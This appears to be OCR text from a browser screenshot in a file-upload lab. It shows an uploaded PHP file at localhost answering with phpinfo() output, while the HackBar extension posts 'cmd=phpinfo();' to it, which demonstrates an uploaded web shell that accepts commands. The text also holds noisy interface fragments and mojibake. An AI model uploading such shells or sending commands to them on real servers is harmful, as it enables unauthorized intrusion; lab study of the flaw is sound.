 bs
phpinfo()
localhost/upload/202202150049588119.php
站点 百度 火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行 抖音
PHP Version 5.2.17
php
System Windows NT Ð¡°× 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL
http://localhost/upload/202202150049588119.php
RL
e
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();